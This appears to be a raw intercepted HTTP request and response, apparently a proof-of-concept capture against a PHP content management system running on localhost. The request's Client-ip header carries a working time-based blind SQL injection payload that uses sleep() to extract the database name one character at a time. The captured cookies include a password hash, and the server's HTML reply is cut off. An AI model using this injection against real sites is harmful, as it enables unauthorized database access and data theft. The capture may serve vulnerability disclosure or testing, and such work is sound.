 POST /comment.php?act=send&id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/comment.php
Cookie: UserName=reader; PassWord=1de9b0a30075ae8c303eb420c103c320;
bdshare_firstime=1590232458206; PHPSESSID=3o2v5kgg1b73q7rmdtols0pjm3
Upgrade-Insecure-Requests: 1
Client-ip: 127.0.0.1'+(select case
when(ascii(substr(database(),1,1))=98)then sleep(3) else 1 end),'1')#
comment=1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 08 Jun 2020 02:40:24 GMT
Server: Apache/2.4.38 (Uos)
Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Vary: Accept-Encoding
Content-Length: 1474
Connection: close
Content-Type: text/html;charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=" />
<title>提示信息</title>
<style type="text/css">
<!--
*{
margin:0;
padding:0;
}
body{
font-size:12px;
}
.showmsg{
padding:9px 20px 20px;
text-align:left;
}
h3{
color:#0099CC;
font-size:14px;
margin-bottom:10px;
}
.msg{
color:#009900;
font-size:14px;
font-weight:700;
margin-bottom:10px;
}
.lightlink {
color:#666666;
text-decoration:underline;
}
.msgtitle{
font-weight:bolder;
? < + > Type a search term 0 matches
1,945 bytes | 3,287 millis